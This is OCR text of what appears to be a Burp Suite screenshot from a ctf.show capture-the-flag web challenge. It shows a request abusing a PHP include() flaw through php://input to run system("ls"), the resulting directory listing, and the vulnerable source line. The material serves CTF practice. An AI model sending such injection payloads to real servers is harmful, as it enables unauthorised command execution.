 Send
Cancel
<
>
Target: https://60bf4ae9-6580-43f1-95ee-a2d29d36d8b
Request
Pretty
Raw
Hex
\n
1 GET /?url=php://input HTTP/1.1
2 Host:
60bf4ae9-6580-43f1-95ee-a2d29d36d8ba.challenge.ctf
.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 19
18
19 <?php system("ls");
Response
Pretty
Raw
Hex
Render
\n
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>